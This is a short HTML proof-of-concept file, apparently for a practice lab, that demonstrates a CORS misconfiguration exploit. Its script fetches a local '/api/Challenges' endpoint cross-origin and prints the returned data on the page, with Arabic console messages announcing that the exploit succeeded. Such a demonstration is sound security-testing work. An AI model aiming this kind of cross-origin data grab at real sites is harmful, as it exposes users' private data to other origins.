 cors-poc.html > html > body > script
1 <!DOCTYPE html>
2 <html>
3 <head><title>CORS PoC</title></head>
4 <body>
5 <h1>PoC: CORS Exploit</h1>
6 <script>
7 fetch("http://localhost:3000/api/Challenges")
8 .then(res => res.json())
9 .then(data => {
10 console.log("✅ CORS Exploit نجحت! البيانات:", data);
11 document.body.innerHTML += `<pre>${JSON.stringify(data, null, 2)}</pre>`;
12 })
13 .catch(err => {
14 console.error("❌ فيه مشكلة:", err);
15 });
16
17 </script>
18
19 </body>
20 </html>
21